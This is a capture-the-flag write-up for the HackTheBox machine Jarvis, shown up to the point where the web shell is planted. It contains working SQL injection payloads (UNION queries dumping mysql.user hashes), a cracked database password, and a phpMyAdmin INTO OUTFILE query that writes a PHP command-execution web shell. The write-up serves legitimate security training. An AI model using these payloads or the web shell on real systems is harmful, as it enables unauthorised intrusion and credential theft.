HackTheBox - Jarvis
Overview
This machine begins w/ a webpage enumeration, a vulnerable GET parameter ?cod= is susceptible to SQLi, through the SQLi, we are able to extract DBMS user DBadmin’s hash, and crack it w/ hashcat. Next, we are able to insert a web shell through phpmyadmin portal, allowing us to obtain a low-privilege/www-data shell.
For privilege escalation, we have to privilege escalate twice, once to pepper and then to root. User www-data has a sudoers entry that allows www-data to execute simpler.py as pepper. After analyzing the source code of simpler.py it is susceptible to command injection due to insufficient input sanitization (some characters were missed out /$(), allowing us to privilege escalate to pepper via setuid on bash.
After more enumeration, there is a binary called systemctl that has root SUID bit on it, systemctl has a GTFOBins entry, we are able to create a malicious service that will invoke a reverse shell when executing systemctl, privilege escalating us to root.
If you wish to practice SQLi similar to this, try:
- Vulnhub DC9
- Vulnhub NullByte 1
- Vulnhub pWnOS 2.0
- Vulnhub HackMe
- TryHackMe The Marketplace
- TryHackMe Game Zone
- HackTheBox Shared (Not Retired Yet)
| Column | Details |
|---|---|
| Box Name | Jarvis |
| IP | 10.10.10.143 |
| Points | 30 |
| Difficulty | Medium |
| Creator | manulqwerty & Gh0spp7 |
| Release Date | 22 Jun 2019 |
Recon
TCP/80 (HTTP)
- FFUF
1 2 3 4 5 6 7 8 9 10
301 GET 9l 28w 310c http://10.10.10.143/css => http://10.10.10.143/css/ 301 GET 9l 28w 312c http://10.10.10.143/fonts => http://10.10.10.143/fonts/ 200 GET 68l 167w 2237c http://10.10.10.143/footer.php 301 GET 9l 28w 313c http://10.10.10.143/images => http://10.10.10.143/images/ 200 GET 543l 1653w 0c http://10.10.10.143/index.php 301 GET 9l 28w 309c http://10.10.10.143/js => http://10.10.10.143/js/ 200 GET 43l 85w 1333c http://10.10.10.143/nav.php 301 GET 9l 28w 317c http://10.10.10.143/phpmyadmin => http://10.10.10.143/phpmyadmin/ 302 GET 101l 231w 3024c http://10.10.10.143/room.php => index.php 403 GET 11l 32w 300c http://10.10.10.143/server-status
phpmyadmin.
- Nikto
1 2 3
┌──(root💀kali)-[~/htb/jarvis] └─# nikto -h http://jarvis.htb; Uncommon header 'ironwaf' found, with contents: 2.0.3
ironwaf 2.0.3
TCP/64999 (HTTP)
- FFUF
1
200 GET 1l 11w 54c http://10.10.10.143:64999/index.html
index.html
- CURL
1 2 3 4 5 6
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143] └─# curl jarvis.htb:64999 Hey you have been banned for 90 seconds, don't be bad ┌──(root💀kali)-[~/htb/jarvis/10.10.10.143] └─# curl jarvis.htb:64999/asdf Hey you have been banned for 90 seconds, don't be bad
- Banned by WAF?
Initial Foothold
TCP/80 (HTTP) - GET parameter enumeration
- Tried to use default creds to login to

phpmyadminpanel, failed - Found something interesting after browsing the source code of
jarvis.htb1
room.php?cod=1
- Vulnerable to LFI/SQLi?
- Enumerate
GETparameter?cod=1for LFI, failed1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# ffuf -u http://10.10.10.143/room.php?cod=../../../../../FUZZ -w /usr/share/wordlists/LFI/file_inclusion_linux.txt -fw 308 ┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# ffuf -u http://10.10.10.143/room.php?cod=1../../../../../FUZZ -w /usr/share/wordlists/LFI/file_inclusion_linux.txt -fw 308 :: Progress: [2249/2249] :: Job [1/1] :: 728 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
- Enumerate
GETparameter?cod=1for SQLi w/sqlmap, success!1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# sqlmap -r sqli.txt -p cod --batch Parameter: cod (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: cod=1 AND 6949=6949 Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: cod=1 AND (SELECT 4379 FROM (SELECT(SLEEP(5)))EdRY) Type: UNION query Title: Generic UNION query (NULL) - 7 columns Payload: cod=-6596 UNION ALL SELECT CONCAT(0x71626b7871,0x556466584f47547078516c617275656c676b6f704d757175784e4868546a724d694f427061467451,0x71786b7171),NULL,NULL,NULL,NULL,NULL,NULL-- -

TCP/80 (HTTP) - Manual SQLi
- Testing how
room.phpreacts to SQLi1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48
--------------------------------Payload------------------------------------ # Payload 1 1' ┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/loot] └─# curl -s "jarvis.htb/room.php?cod=1'" | grep -oP "room\.php\?cod\=\d" Nothing displayed # Payload 2 1" ┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/loot] └─# curl -s 'jarvis.htb/room.php?cod=1"' | grep -oP "room\.php\?cod\=\d" Nothing displayed # Payload 3 1+1 1%2b1 ┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/loot] └─# curl -s 'jarvis.htb/room.php?cod=1%2b1' | grep -oP "room\.php\?cod\=\d" room.php?cod=2 # Payload 4 '#' ┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/loot] └─# curl -s 'jarvis.htb/room.php?cod=1#' | grep -oP "room\.php\?cod\=\d" room.php?cod=1 # Payload 5 '-- -' ┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/loot] └─# curl -s 'jarvis.htb/room.php?cod=1--+-' | grep -oP "room\.php\?cod\=\d" room.php?cod=1 ------------------------------Hypothesis------------------------------------ # Hypothesis, no quotes are used SELECT * FROM room WHERE id=$_GET["cod=1"] # Syntax Error, because of unclosed quote `'` SELECT * FROM room WHERE id=1' # Syntax Error, because of unclosed quote `"` SELECT * FROM room WHERE id=1" # It works, valid SQL statement SELECT * FROM room WHERE id=1+1 # It works w/ or w/o the comments, it means there are no further SQL commands behind it, or the SQL commands behind does not affect our query. SELECT * FROM room WHERE id=1# SELECT * FROM room WHERE id=1-- -
Determine number of columns w/
wfuzz1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28
┌──(root💀kali)-[~/htb/jarvis] └─# wfuzz -c -z range,1-10 "http://jarvis.htb/room.php?cod=1 order by FUZZ" ******************************************************** * Wfuzz 3.1.0 - The Web Fuzzer * ******************************************************** Target: http://jarvis.htb/room.php?cod=1%20order%20by%20FUZZ Total requests: 10 ===================================================================== ID Response Lines Word Chars Payload ===================================================================== 000000002: 200 190 L 466 W 6204 Ch "2" 000000007: 200 190 L 466 W 6204 Ch "7" 000000010: 200 189 L 443 W 5916 Ch "10" 000000008: 200 189 L 443 W 5916 Ch "8" 000000001: 200 190 L 466 W 6204 Ch "1" 000000003: 200 190 L 466 W 6204 Ch "3" 000000009: 200 189 L 443 W 5916 Ch "9" 000000005: 200 190 L 466 W 6204 Ch "5" 000000006: 200 190 L 466 W 6204 Ch "6" 000000004: 200 190 L 466 W 6204 Ch "4" Total time: 0 Processed Requests: 10 Filtered Requests: 0 Requests/sec.: 0
- We can conclude that there are 7 columns
ORDER BY 1-7: 190 LORDER BY 8-10: 189 L
- We can conclude that there are 7 columns
- Determine number of columns w/
burp1 2 3 4 5 6
# Payload ORDER BY 7 ORDER BY 8 # Hypothesis SELECT * FROM hotel WHERE id = 1 ORDER BY 7
- Determine reflected columns

1 2
# Payload -1+UNION+SELECT+1,2,3,4,5,6,7

- Determine all databases
1
# Payload -1+UNION+SELECT+1,group_concat("database:",schema_name,"\n"),3,4,5,6,7+FROM+information_schema.schemata1 2 3 4 5
Database: hotel information_schema mysql performance_schema

- Determine tables in
hoteldatabase1 2
# Payload -1+UNION+SELECT+1,group_concat("table:",table_name,"\n"),3,4,5,6,7+FROM+information_schema.tables+WHERE+table_schema='hotel'1 2 3
Database: hotel [1 Tables] room

- Determine columns in
roomtable fromhoteldatabase1 2

# Payload -1+UNION+SELECT+1,group_concat("column:",column_name,"\n"),3,4,5,6,7+FROM+information_schema.columns+WHERE+table_name='room'1 2 3 4 5 6 7 8 9 10
Database: hotel Table: room [7 Columns] cod name price descrip star image mini
- Not useful
- Lets try to obtain a DBMS user to login to

phpmyadmin - Determine tables in
mysqldatabase1 2
# Payload -1+UNION+SELECT+1,group_concat("table:",table_name,"\n"),3,4,5,6,7+FROM+information_schema.tables+WHERE+table_schema='mysql'1 2 3
Database: mysql [1 Useful Table] user
- Determine columns in
usertable frommysqldatabase1 2
# Payload -1+UNION+SELECT+1,group_concat("column:",column_name,"\n"),3,4,5,6,7+FROM+information_schema.columns+WHERE+table_name='room'1 2 3 4 5
Database: mysql Table: user [2 Useful Columns] User Password

- Dump entries from
usertable frommysqldatabase1 2
# Payload -1+UNION+SELECT+1,group_concat(User,':',Password,'\n'),3,4,5,6,7+FROM+mysql.user
1
DBadmin:*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
Crack Hash
- Identify hash w/ name that hash
- Crack hash w/
hashcat1 2 3
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/loot] └─# hashcat -a 0 -m 300 '2D2B7A5E4E637B8FBA1D17F40318F277D29964D0' /usr/share/wordlists/rockyou.txt --show 2d2b7a5e4e637b8fba1d17f40318f277d29964d0:imissyou
DBadmin:imissyou
TCP/80 (HTTP) - SQLi2RCE, Insert Webshell w/ phpmyadmin

- Successfully login to
phpmyadminw/DBadmin:imissyou - Proceed to
hotel -> SQL -> Insert Webshell1
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/shell.php"
